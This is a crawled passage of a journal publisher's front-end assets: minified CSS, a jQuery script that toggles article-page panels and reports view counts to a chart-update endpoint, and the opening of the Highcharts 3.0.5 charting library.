.info>h3 .pop-parent .title-pop-up{min-width:280px;max-width:320px;padding:15px;overflow:hidden;width:100%;z-index:89;background:#fff;border:solid 1px #ccc;font-size:.875rem;height:auto;max-height:none;list-style:none;margin-left:0;position:absolute;top:110%;left:0;display:none;transition:.5s}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex{margin-bottom:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box{width:36px;height:36px;border-radius:50%;overflow:hidden;flex-shrink:0}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex span{display:inline-block;margin-left:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns a{border:1px solid #fff;background-color:#4f5671;border-color:#4f5671;font-weight:700;color:#fff;font-size:10px;padding:4px 10px;border-radius:3px;margin-bottom:5px;margin-left:6px;background-color:#4f5671 !important;border-color:#4f5671 !important;font-weight:700;color:#fff !important}.vit.editorial-board .member .info em strong{color:#222;font-weight:500;margin:4px 0;font-size:12px}.vit.editorial-board .member .info strong{color:#4f5671;font-size:12px}.vit.editorial-board .member .info p{margin:4px 0}.vit.editorial-board .member .info a{color:#4f5671 !important;text-decoration:none;font-weight:bold;background:rgba(0,0,0,0) !important}.vit.editorial-board .member .info a:hover{text-decoration:underline !important}.vit .pagination-container{display:flex;justify-content:space-between;align-items:center;margin:auto;margin-top:40px;flex-wrap:wrap}.vit .pagination-container .fw-bold{font-weight:700}.vit .pagination-container .page-info{font-size:14px}.vit .pagination-container .pagination{display:flex;align-items:center;gap:0px;font-size:14px}.vit .pagination-container .pagination a{padding:6px 10px;text-decoration:none;color:#333;cursor:pointer}.vit .pagination-container .pagination a:hover{background:#eee}.vit .pagination-container .pagination .active{font-weight:bold;border-bottom:2px solid #333}.vit .pagination-container .pagination .disabled{color:#ccc;cursor:default}@media(min-width: 1240px){.vit .container{max-width:1220px}.vit.editorial-board .container{max-width:1020px}.vit footer .vi-box:not(.vi-box.box1){margin-top:60px}.vit footer .vi-box:not(.box1,.box4){margin-left:50px}.vit footer .vi-box.box4{margin-top:40px !important}}@media(max-width: 1024px){.vit br{display:none}.vit .mid-nav nav .navigation .more-btn2{width:47%}.vit .logo img{width:80%}.vit .mid-nav nav .navigation>ul{margin-right:10px}.vit .journal .slider-box .owl-nav{width:107%}}@media(max-width: 992px){.vit .mid-nav{margin:auto}.vit .mid-nav .flex{justify-content:space-between;width:100%;display:block}.vit .mid-nav .flex .logo{width:100%}.vit .mid-nav .flex .logo a{flex-shrink:initial}.vit .mid-nav .flex .logo button{display:block}.vit .mid-nav nav .navigation{position:fixed;right:-100%;top:0;z-index:999;width:50vw;background:#fff;height:100%;flex-direction:column;justify-content:initial}.vit .mid-nav nav .navigation .closeBox{text-align:end;padding:10px 10px 0 0;display:block;margin-left:auto}.vit .mid-nav nav .navigation>ul{display:block;width:100%;margin:0;margin-top:40px}.vit .mid-nav nav .navigation>ul>li{margin:0 !important;padding:10px 20px;background:#fff;border-bottom:1px solid #ddd;display:block}.vit .mid-nav nav .navigation>ul>li a{color:#0e76c5}.vit .mid-nav nav .navigation ul li>ul.sub-menu{position:absolute;width:45vw;top:50px;padding-top:20px;left:10px;background:#eee;z-index:100;display:none;margin-top:initial;overflow:scroll;height:210px}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li{background:#eee}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li a{font-size:14px}.vit .mid-nav nav .navigation ul li.menu-item-has-children::before{left:112px;top:12px;right:initial}.vit .mid-nav nav .navigation ul li:hover ul{display:block}.vit .mid-nav nav .navigation .more-btn2{width:100%}.vit .mid-nav nav .navigation .more-btn2 ul{zoom:.8;margin-top:30px;display:flex;width:100%;justify-content:center;flex-direction:column}.vit .mid-nav nav .navigation .more-btn2 ul li{padding:0;margin-bottom:20px}.vit .important .item{margin-bottom:40px}.vit .banner .slider-box .item .bannerContent{top:37%}}@media(max-width: 768px){.vit .logo img{width:50%}.vit.editorial-board .list-box ul{width:100%;flex:0 0 100%}.vit.editorial-board .flex.jcsb.fww.mt-5{flex-direction:column-reverse}.vit.editorial-board .flex.jcsb.fww.mt-5 .search-box{width:100%;margin-bottom:20px}.vit.editorial-board .member .info h3 a{margin-left:0}}@media(max-width: 767px){.vit .banner .slider-box .item img{height:500px}.vit .banner .slider-box .item .bannerContent .content{width:100%}.vit .journal .slider-box .owl-nav{position:initial;justify-content:center}.vit .bottom-bar .flex{flex-direction:column;text-align:center}.vit .bottom-bar .flex p{margin-bottom:10px}.vit.editorial-board .list-box ul{column-count:1 !important}}/*# sourceMappingURL=vit-style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/showHide.js
body_size: 9113
content:
(function ($) {


    $.fn.showHide = function (options) {





        var defaults = {


            speed: 100,


			easing: '',


			changeText: 0,


			showText: 'Show',


			hideText: 'Hide'


			


        };


        var options = $.extend(defaults, options);





        $(this).click(function () {	


           


             $('#centercol .toggleDiv').slideUp(options.speed, options.easing);	


			 // this var stores which button you've clicked


             var toggleClick = $(this);


		     // this reads the rel attribute of the button to determine which div id to toggle


		     var toggleDiv = $(this).attr('rel');


		     // here we toggle show/hide the correct div at the right speed and using which easing effect


		     $(toggleDiv).slideToggle(options.speed, options.easing, function() {


		     // this only fires once the animation is completed


			 if(options.changeText==1){


		     $(toggleDiv).is(":visible") ? toggleClick.text(options.hideText) : toggleClick.text(options.showText);


			 }


              });


		   


		  return false;


		   	   


        });





    };


})(jQuery);











$(document).ready(function() {

    $("#centercol .show_hide").click(function(){
	


		// $("#centercol #slidingDiv").slideUp(300);

		$(this).parent().children('#slidingDiv').slideToggle(600);
		$(this).parent().children('#slidingDivsta').hide(600);
		$(this).parent().children('#slidingDivref').slideUp(600);

		// Values i want to insert 

		/*var jid = $('#slidingDiv #jid').val();
		var articalid = $('#slidingDiv #articalid').val();

		jQuery.get("testing.php", {

		jid:jid,
		articalid: articalid

		});

		*/

	});

});








$(document).ready(function() {


    $("#searchcol .show_hide").click(function(){


		//$("#searchcol #searchdiv").slideUp(300);


		$(this).parent().children('#searchdiv').slideToggle(600);



		$(this).parent().children('#slidingDivsta').slideUp(600);
		$(this).parent().children('#slidingDiv').slideUp(600);
		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});








$(document).ready(function() {


    $("#centercol .show_sta").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivsta').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});





$(document).ready(function() {


    $("#centercol .show_ref").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivref').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivsta').slideUp(600);


		});


});

$(document).ready(function() {

    $("#Article_History").click(function(){

		$(this).parent().children('#slidingDivHistory').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Keywords").click(function(){

		$(this).parent().children('#slidingDivKeywords').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#DOI").click(function(){

		$(this).parent().children('#slidingDivDOI').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Reference").click(function(){

		$(this).parent().children('#slidingDivReference').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Cite").click(function(){

		$(this).parent().children('#slidingDivCite').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Export_to").click(function(){

		$(this).parent().children('#slidingDivExport_to').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Statistics").click(function(){

		$(this).parent().children('.slidingDivStatistics').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Share").click(function(){

		$(this).parent().children('.slidingDivShare').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Search").click(function(){

		$(this).parent().children('#slidingDivSearch').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#citation_alert").click(function(){

		$(this).parent().children('#slidingDivcitation_alert').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Citation").click(function(){

		$(this).parent().children('#slidingDivCitation').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#About_Author").click(function(){

		$(this).parent().children('#slidingDivAbout_Author').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Funding").click(function(){

		$(this).parent().children('#slidingDivFunding').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Competing_Interests").click(function(){

		$(this).parent().children('#slidingDivCompeting_Interests').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#Acknowledge").click(function(){

		$(this).parent().children('#slidingDivAcknowledge').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Get_Access").click(function(){

		$(this).parent().children('.slidingDivGet_Access').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Video").click(function(){

		$(this).parent().children('.slidingDivVideo').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Contact").click(function(){

		$(this).parent().children('#slidingDivContact').slideToggle(600);
		
		});

});


function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}

function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/pro-ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}



function stateChanged(){
	txt=xmlHttp.responseText;
}



function GetXmlHttpObject()
{
var xmlHttp=null;
try
 {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)

   {

    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");

    }

  }

return xmlHttp;

}



/********************************************************************************************
*																							*
*							CREATED BY SUDARSHAN IN TBS										*	
*																							*		
*********************************************************************************************/


$(document).ready(function(){
	
	$('ul.showHidejournalTab li a').click(function(){
		$(this).closest('.box').find('ul.showHidejournalTab li a').removeClass('active');
		$(this).addClass('active');
		var getData_value	=	$(this).attr('data');
		
		$(this).closest('.box').find('.showHidejournalDetail .showHideDetail').slideUp()
		$(this).closest('.box').find('.showHidejournalDetail  #'+getData_value).slideToggle();
	});
});


/* accordian start */
$(document).ready(function(){
	//$(".accordion .accordion-title").eq(0).addClass("active");
	//$(".accordion .detail").eq(0).show();
	$(".accordion .accordion-title").click(function(){
		$(this).next(".detail").slideToggle("10")
		.siblings(".detail:visible").slideUp("10");
		$(this).toggleClass("active");
		$(this).siblings(".accordion-title").removeClass("active");
	});
	
	
	
	
	
});
/* accordian start End */







/* ======================ARTICLE DETAIL HTML PAGE - By: Sudarshan Chakra */

$(document).ready(function() {
	/* after touch on top to fix right navigation */
	var divWidth = $('.rightContent .abs_html_nav').width();
	var distance = $('.rightContent .abs_html_nav').offset().top-50,$window = $(window);
	$(window).scroll(function() {
		if( $(window).scrollTop() >= distance ) {
			$('.rightContent .abs_html_nav').css('width',divWidth).css('position','fixed').css('top','50px');
		}else {
			$('.rightContent .abs_html_nav').css('width','100%').css('position','static');
		}
	});
	
	/* click to jusmp section */
	var tempval;
	$('.rightContent .abs_html_nav li a').click(function(e){
		e.preventDefault();
		tempval = $(this).attr('href').split('#');
		if(tempval[1]){
			$('html, body').animate({scrollTop: ($("#"+tempval[1]).offset().top - 20) }, 1000);
		}
	});
	
	

	/* scroll after auto select right navigation */
	$(window).on('scroll', function() {
    var scrollTop = $(this).scrollTop();
    $('.leftContent section').each(function() {
        var topDistance = $(this).offset().top-150;
		
        if ( (topDistance+100) < scrollTop ) {
            var secid = $(this).attr('id');
			$('.rightContent .abs_html_nav li a').parent().removeClass('active');
			$('.rightContent .abs_html_nav li a[href="#'+secid+'"]').parent().addClass('active');
        } else {
			
		}
    });
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com//js/highcharts.js
body_size: 191718
content:
/*
 Highcharts JS v3.0.5 (2013-08-23)

 (c) 2009-2013 Torstein Hønsi

 License: www.highcharts.com/license
*/
(function() {
	function s(a, b) {
		var c;
		a || (a = {});
		for (c in b) a[c] = b[c];
		return a
	}
	function x() {
		var a, b = arguments.length,
		c = {},
		d = function(a, b) {
			var c, h;
			typeof a !== "object" && (a = {});
			for (h in b) b.hasOwnProperty(h) && (c = b[h], a[h] = c && typeof c === "object" && Object.prototype.toString.call(c) !== "[object Array]" && typeof c.nodeType !== "number" ? d(a[h] || {},
			c) : b[h]);
			return a
		};
		for (a = 0; a < b; a++) c = d(c, arguments[a]);
		return c
	}
	function A(a, b) {
		return parseInt(a, b || 10)
	}
	function ea(a) {
		return typeof a === "string"
	}
	function T(a) {
		return typeof a === "object"
	}
	function Ha(a) {
		return Object.prototype.toString.call(a) === "[object Array]"
	}
	function qa(a) {
		return typeof a === "number"
	}
	function na(a) {
		return R.log(a) / R.LN10
	}
	function fa(a) {
		return R.pow(10, a)
	}
	function ga(a, b) {
		for (var c = a.length; c--;) if (a[c] === b) {
			a.splice(c, 1);
			break
		}
	}
	function t(a) {
		return a !== v && a !== null
	}
	function w(a, b, c) {
		var d, e;
		if (ea(b)) t(c) ? a.setAttribute(b, c) : a && a.getAttribute && (e = a.getAttribute(b));
		else if (t(b) && T(b)) for (d in b) a.setAttribute(d, b[d]);
		return e
	}
	function ia(a) {
		return Ha(a) ? a: [a]
	}
	function p() {
		var a = arguments,
		b, c, d = a.length;
		for (b = 0; b < d; b++) if (c = a[b], typeof c !== "undefined" && c !== null) return c
	}
	function L(a, b) {
		if (ra && b && b.opacity !== v) b.filter = "alpha(opacity=" + b.opacity * 100 + ")";
		s(a.style, b)
	}
	function U(a, b, c, d, e) {
		a = z.createElement(a);
		b && s(a, b);
		e && L(a, {
			padding: 0,
			border: S,
			margin: 0
		});
		c && L(a, c);
		d && d.appendChild(a);
		return a
	}
	function ha(a, b) {
		var c = function() {};
		c.prototype = new a;
		s(c.prototype, b);
		return c
	}
	function za(a, b, c, d) {
		var e = M.lang,
		a = +a || 0,
		f = b === -1 ? (a.toString().split(".")[1] || "").length: isNaN(b = O(b)) ? 2 : b,
		b = c === void 0 ? e.decimalPoint: c,
		d = d === void 0 ? e.thousandsSep: d,
		e = a < 0 ? "-": "",
		c = String(A(a = O(a).toFixed(f))),
		g = c.length > 3 ? c.length % 3 : 0;
		return e + (g ? c.substr(0, g) + d: "") + c.substr(g).replace(/(\d{3})(?=\d)/g, "$1" + d) + (f ? b + O(a - c).toFixed(f).slice(2) : "")
	}
	function Aa(a, b) {
		return Array((b || 2) + 1 - String(a).length).join(0) + a
	}
	function Bb(a, b, c) {
		var d = a[b];
		a[b] = function() {
			var a = Array.prototype.slice.call(arguments);
			a.unshift(d);
			return c.apply(this, a)
		}
	}
	function Ba(a, b) {
		for (var c = "{",
		d = !1,
		e, f, g, h, i, j = []; (c = a.indexOf(c)) !== -1;) {
			e = a.slice(0, c);
			if (d) {
				f = e.split(":");
				g = f.shift().split(".");
				i = g.length;
				e = b;
				for (h = 0; h < i; h++) e = e[g[h]];
				if (f.length) f = f.join(":"),
				g = /\.([0-9])/,
				h = M.lang,
				i = void 0,
				/f$/.test(f) ? (i = (i = f.match(g)) ? i[1] : -1, e = za(e, i, h.decimalPoint, f.indexOf(",") > -1 ? h.thousandsSep: "")) : e = Xa(f, e)
			}
			j.push(e);
			a = a.slice(c + 1);
			c = (d = !d) ? "}": "{"
		}
		j.push(a);
		return j.join("")
	}
	function lb(a) {
		return R.pow(10, P(R.log(a) / R.LN10))
	}
	function mb(a, b, c, d) {
		var e, c = p(c, 1);
		e = a / c;
		b || (b = [1, 2, 2.5, 5, 10], d && d.allowDecimals === !1 && (c === 1 ? b = [1, 2, 5, 10] : c <= 0.1 && (b = [1 / c])));
		for (d = 0; d < b.length; d++) if (a = b[d], e <= (b[d] + (b[d + 1] || b[d])) / 2) break;
		a *= c;
		return a
	}
	function Cb(a, b) {
		var c = b || [[Db, [1, 2, 5, 10, 20, 25, 50, 100, 200, 500]], [nb, [1, 2, 5, 10, 15, 30]], [Ya, [1, 2, 5, 10, 15, 30]], [Qa, [1, 2, 3, 4, 6, 8, 12]], [sa, [1, 2]], [Za, [1, 2]], [Ra, [1, 2, 3, 4, 6]], [ta, null]],
		d = c[c.length - 1],
		e = H[d[0]],
		f = d[1],
		g;
		for (g = 0; g < c.length; g++) if (d = c[g], e = H[d[0]], f = d[1], c[g + 1] && a <= (e * f[f.length - 1] + H[c[g + 1][0]]) / 2) break;
		e === H[ta] && a < 5 * e && (f = [1, 2, 5]);
		e === H[ta] && a < 5 * e && (f = [1, 2, 5]);
		c = mb(a / e, f, d[0] === ta ? lb(a / e) : 1);
		return {
			unitRange: e,
			count: c,
			unitName: d[0]
		}
	}
	function Eb(a, b, c, d) {
		var e = [],
		f = {},
		g = M.global.useUTC,
		h,
		i = new Date(b),
		j = a.unitRange,
		k = a.count;
		if (t(b)) {
			j >= H[nb] && (i.setMilliseconds(0), i.setSeconds(j >= H[Ya] ? 0 : k * P(i.getSeconds() / k)));
			if (j >= H[Ya]) i[Fb](j >= H[Qa] ? 0 : k * P(i[ob]() / k));
			if (j >= H[Qa]) i[Gb](j >= H[sa] ? 0 : k * P(i[pb]() / k));
			if (j >= H[sa]) i[qb](j >= H[Ra] ? 1 : k * P(i[Sa]() / k));
			j >= H[Ra] && (i[Hb](j >= H[ta] ? 0 : k * P(i[$a]() / k)), h = i[ab]());
			j >= H[ta] && (h -= h % k, i[Ib](h));
			if (j === H[Za]) i[qb](i[Sa]() - i[rb]() + p(d, 1));
			b = 1;
			h = i[ab]();
			for (var d = i.getTime(), l = i[$a](), m = i[Sa](), o = g ? 0 : (864E5 + i.getTimezoneOffset() * 6E4) % 864E5; d < c;) e.push(d),
			j === H[ta] ? d = bb(h + b * k, 0) : j === H[Ra] ? d = bb(h, l + b * k) : !g && (j === H[sa] || j === H[Za]) ? d = bb(h, l, m + b * k * (j === H[sa] ? 1 : 7)) : d += j * k,
			b++;
			e.push(d);
			n(sb(e,
			function(a) {
				return j <= H[Qa] && a % H[sa] === o
			}),
			function(a) {
				f[a] = sa
			})
		}
		e.info = s(a, {
			higherRanks: f,
			totalRange: j * k
		});
		return e
	}
	function Jb() {
		this.symbol = this.color = 0
	}
	function Kb(a, b) {
		var c = a.length,
		d, e;
		for (e = 0; e < c; e++) a[e].ss_i = e;
		a.sort(function(a, c) {
			d = b(a, c);
			return d === 0 ? a.ss_i - c.ss_i: d
		});
		for (e = 0; e < c; e++) delete a[e].ss_i
	}
	function Ia(a) {
		for (var b = a.length,
		c = a[0]; b--;) a[b] < c && (c = a[b]);
		return c
	}
	function ua(a) {
		for (var b = a.length,
		c = a[0]; b--;) a[b] > c && (c = a[b]);
		return c
	}
	function Ja(a, b) {
		for (var c in a) a[c] && a[c] !== b && a[c].destroy && a[c].destroy(),
		delete a[c]
	}
	function Ta(a) {
		cb || (cb = U(Ca));
		a && cb.appendChild(a);
		cb.innerHTML = ""
	}
	function ja(a, b) {
		var c = "Highcharts error #" + a + ": www.highcharts.com/errors/" + a;
		if (b) throw c;
		else N.console && console.log(c)
	}
	function ka(a) {
		return parseFloat(a.toPrecision(14))
	}
	function Ka(a, b) {
		Da = p(a, b.animation)
	}
	function Lb() {
		var a = M.global.useUTC,
		b = a ? "getUTC": "get",
		c = a ? "setUTC": "set";
		bb = a ? Date.UTC: function(a, b, c, g, h, i) {
			return (new Date(a, b, p(c, 1), p(g, 0), p(h, 0), p(i, 0))).getTime()
		};
		ob = b + "Minutes";
		pb = b + "Hours";
		rb = b + "Day";
		Sa = b + "Date";
		$a = b + "Month";
		ab = b + "FullYear";
		Fb = c + "Minutes";
		Gb = c + "Hours";
		qb = c + "Date";
		Hb = c + "Month";
		Ib = c + "FullYear"
	}
	function va() {}
	function La(a, b, c, d) {
		this.axis = a;
		this.pos = b;
		this.type = c || "";
		this.isNew = !0; ! c && !d && this.addLabel()
	}
	function tb(a, b) {
		this.axis = a;
		if (b) this.options = b,
		this.id = b.id
	}
	function Mb(a, b, c, d, e, f) {
		var g = a.chart.inverted;
		this.axis = a;
		this.isNegative = c;
		this.options = b;
		this.x = d;
		this.total = null;
		this.points = {};
		this.stack = e;
		this.percent = f === "percent";
		this.alignOptions = {
			align: b.align || (g ? c ? "left": "right": "center"),
			verticalAlign: b.verticalAlign || (g ? "middle": c ? "bottom": "top"),
			y: p(b.y, g ? 4 : c ? 14 : -6),
			x: p(b.x, g ? c ? -6 : 6 : 0)
		};
		this.textAlign = b.textAlign || (g ? c ? "right": "left": "center")
	}
	function db() {
		this.init.apply(this, arguments)
	}
	function ub() {
		this.init.apply(this, arguments)
	}
	function vb(a, b) {
		this.init(a, b)
	}
	function wb(a, b) {
		this.init(a, b)
	}
	function xb() {
		this.init.apply(this, arguments)
	}
	var v, z = document,
	N = window,
	R = Math,
	u = R.round,
	P = R.floor,
	wa = R.ceil,
	r = R.max,
	C = R.min,
	O = R.abs,
	W = R.cos,
	ca = R.sin,
	Ma = R.PI,
	Ua = Ma * 2 / 360,
	Ea = navigator.userAgent,
	Nb = N.opera,
	ra = /msie/i.test(Ea) && !Nb,
	eb = z.documentMode === 8,
	fb = /AppleWebKit/.test(Ea),
	gb = /Firefox/.test(Ea),
	Ob = /(Mobile|Android|Windows Phone)/.test(Ea),
	xa = "http://www.w3.org/2000/svg",
	Z = !!z.createElementNS && !!z.createElementNS(xa, "svg").createSVGRect,
	Ub = gb && parseInt(Ea.split("Firefox/")[1], 10) < 4,
	$ = !Z && !ra && !!z.createElement("canvas").getContext,
	Va,
	hb = z.documentElement.ontouchstart !== v,
	Pb = {},
	yb = 0,
	cb,
	M,
	Xa,
	Da,
	zb,
	H,
	ya = function() {},
	Fa = [],
	Ca = "div",
	S = "none",
	Qb = "rgba(192,192,192," + (Z ? 1.0E-4: 0.002) + ")",
	Db = "millisecond",
	nb = "second",
	Ya = "minute",
	Qa = "hour",
	sa = "day",
	Za = "week",
	Ra = "month",
	ta = "year",
	Rb = "stroke-width",
	bb,
	ob,
	pb,
	rb,
	Sa,
	$a,
	ab,
	Fb,
	Gb,
	qb,
	Hb,
	Ib,
	aa = {};
	N.Highcharts = N.Highcharts ? ja(16, !0) : {};
	Xa = function(a, b, c) {
		if (!t(b) || isNaN(b)) return "Invalid date";
		var a = p(a, "%Y-%m-%d %H:%M:%S"),
		d = new Date(b),
		e,
		f = d[pb](),
		g = d[rb](),
		h = d[Sa](),
		i = d[$a](),
		j = d[ab](),
		k = M.lang,
		l = k.weekdays,
		d = s({
			a: l[g].substr(0, 3),
			A: l[g],
			d: Aa(h),
			e: h,
			b: k.shortMonths[i],
			B: k.months[i],
			m: Aa(i + 1),
			y: j.toString().substr(2, 2),
			Y: j,
			H: Aa(f),
			I: Aa(f % 12 || 12),
			l: f % 12 || 12,
			M: Aa(d[ob]()),
			p: f < 12 ? "AM": "PM",
			P: f < 12 ? "am": "pm",
			S: Aa(d.getSeconds()),
			L: Aa(u(b % 1E3), 3)
		},
		Highcharts.dateFormats);
		for (e in d) for (; a.indexOf("%" + e) !== -1;) a = a.replace("%" + e, typeof d[e] === "function" ? d[e](b) : d[e]);
		return c ? a.substr(0, 1).toUpperCase() + a.substr(1) : a
	};
	Jb.prototype = {
		wrapColor: function(a) {
			if (this.color >= a) this.color = 0
		},
		wrapSymbol: function(a) {
			if (this.symbol >= a) this.symbol = 0
		}
	};
	H = function() {
		for (var a = 0,
		b = arguments,
		c = b.length,
		d = {}; a < c; a++) d[b[a++]] = b[a];
		return d
	} (Db, 1, nb, 1E3, Ya, 6E4, Qa, 36E5, sa, 864E5, Za, 6048E5, Ra, 26784E5, ta, 31556952E3);
	zb = {
		init: function(a, b, c) {
			var b = b || "",
			d = a.shift,
			e = b.indexOf("C") > -1,
			f = e ? 7 : 3,
			g,
			b = b.split(" "),
			c = [].concat(c),
			h,
			i,
			j = function(a) {
				for (g = a.length; g--;) a[g] === "M" && a.splice(g + 1, 0, a[g + 1], a[g + 2], a[g + 1], a[g + 2])
			};
			e && (j(b), j(c));
			a.isArea && (h = b.splice(b.length - 6, 6), i = c.splice(c.length - 6, 6));
			if (d <= c.length / f) for (; d--;) c = [].concat(c).splice(0, f).concat(c);
			a.shift = 0;
			if (b.length) for (a = c.length; b.length < a;) d = [].concat(b).splice(b.length - f, f),
			e && (d[f - 6] = d[f - 2], d[f - 5] = d[f - 1]),
			b = b.concat(d);
			h && (b = b.concat(h), c = c.concat(i));
			return [b, c]
		},
		step: function(a, b, c, d) {
			var e = [],
			f = a.length;
			if (c === 1) e = d;
			else if (f === b.length && c < 1) for (; f--;) d = parseFloat(a[f]),
			e[f] = isNaN(d) ? a[f] : c * parseFloat(b[f] - d) + d;
			else e = b;
			return e
		}
	}; (function(a) {
		N.HighchartsAdapter = N.HighchartsAdapter || a && {
			init: function(b) {
				var c = a.fx,
				d = c.step,
				e, f = a.Tween,
				g = f && f.propHooks;
				e = a.cssHooks.opacity;
				a.extend(a.easing, {
					easeOutQuad: function(a, b, c, d, e) {
						return - d * (b /= e) * (b - 2) + c
					}
				});
				a.each(["cur", "_default", "width", "height", "opacity"],
				function(a, b) {
					var e = d,
					k, l;
					b === "cur" ? e = c.prototype: b === "_default" && f && (e = g[b], b = "set"); (k = e[b]) && (e[b] = function(c) {
						c = a ? c: this;
						l = c.elem;
						return l.attr ? l.attr(c.prop, b === "cur" ? v: c.now) : k.apply(this, arguments)
					})
				});
				Bb(e, "get",
				function(a, b, c) {
					return b.attr ? b.opacity || 0 : a.call(this, b, c)
				});
				e = function(a) {
					var c = a.elem,
					d;
					if (!a.started) d = b.init(c, c.d, c.toD),
					a.start = d[0],
					a.end = d[1],
					a.started = !0;
					c.attr("d", b.step(a.start, a.end, a.pos, c.toD))
				};
				f ? g.d = {
					set: e
				}: d.d = e;
				this.each = Array.prototype.forEach ?
				function(a, b) {
					return Array.prototype.forEach.call(a, b)
				}: function(a, b) {
					for (var c = 0,
					d = a.length; c < d; c++) if (b.call(a[c], a[c], c, a) === !1) return c
				};
				a.fn.highcharts = function() {
					var a = "Chart",
					b = arguments,
					c, d;
					ea(b[0]) && (a = b[0], b = Array.prototype.slice.call(b, 1));
					c = b[0];
					if (c !== v) c.chart = c.chart || {},
					c.chart.renderTo = this[0],
					new Highcharts[a](c, b[1]),
					d = this;
					c === v && (d = Fa[w(this[0], "data-highcharts-chart")]);
					return d
				}
			},
			getScript: a.getScript,
			inArray: a.inArray,
			adapterRun: function(b, c) {
				return a(b)[c]()
			},
			grep: a.grep,
			map: function(a, c) {
				for (var d = [], e = 0, f = a.length; e < f; e++) d[e] = c.call(a[e], a[e], e, a);
				return d
			},
			offset: function(b) {
				return a(b).offset()
			},
			addEvent: function(b, c, d) {
				a(b).bind(c, d)
			},
			removeEvent: function(b, c, d) {
				var e = z.removeEventListener ? "removeEventListener": "detachEvent";
				z[e] && b && !b[e] && (b[e] = function() {});
				a(b).unbind(c, d)
			},
			fireEvent: function(b, c, d, e) {
				var f = a.Event(c),
				g = "detached" + c,
				h; ! ra && d && (delete d.layerX, delete d.layerY);
				s(f, d);
				b[c] && (b[g] = b[c], b[c] = null);
				a.each(["preventDefault", "stopPropagation"],
				function(a, b) {
					var c = f[b];
					f[b] = function() {
						try {
							c.call(f)
						} catch(a) {
							b === "preventDefault" && (h = !0)
						}
					}
				});
				a(b).trigger(f);
				b[g] && (b[c] = b[g], b[g] = null);
				e && !f.isDefaultPrevented() && !h && e(f)
			},
			washMouseEvent: function(a) {
				var c = a.originalEvent || a;
				if (c.pageX === v) c.pageX = a.pageX,
				c.pageY = a.pageY;
				return c
			},
			animate: function(b, c, d) {
				var e = a(b);
				if (!b.style) b.style = {};
				if (c.d) b.toD = c.d,
				c.d = 1;
				e.stop();
				c.opacity !== v && b.attr && (c.opacity += "px");
				e.animate(c, d)
			},
			stop: function(b) {
				a(b).stop()
			}
		}
	})(N.jQuery);
	var X = N.HighchartsAdapter,
	F = X || {};
	X && X.init.call(X, zb);
	var ib = F.adapterRun,
	Vb = F.getScript,
	oa = F.inArray,
	n = F.each,
	sb = F.grep,
	Wb = F.offset,
	Na = F.map,
	J = F.addEvent,
	ba = F.removeEvent,
	K = F.fireEvent,
	Sb = F.washMouseEvent,
	Ab = F.animate,
	Wa = F.stop,
	F = {
		enabled: !0,
		x: 0,
		y: 15,
		style: {
			color: "#666",
			cursor: "default",
			fontSize: "11px",
			lineHeight: "14px"
		}
	};
	M = {
		colors: "#2f7ed8,#0d233a,#8bbc21,#910000,#1aadce,#492970,#f28f43,#77a1e5,#c42525,#a6c96a".split(","),
		symbols: ["circle", "diamond", "square", "triangle", "triangle-down"],
		lang: {
			loading: "Loading...",
			months: "January,February,March,April,May,June,July,August,September,October,November,December".split(","),
			shortMonths: "Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec".split(","),
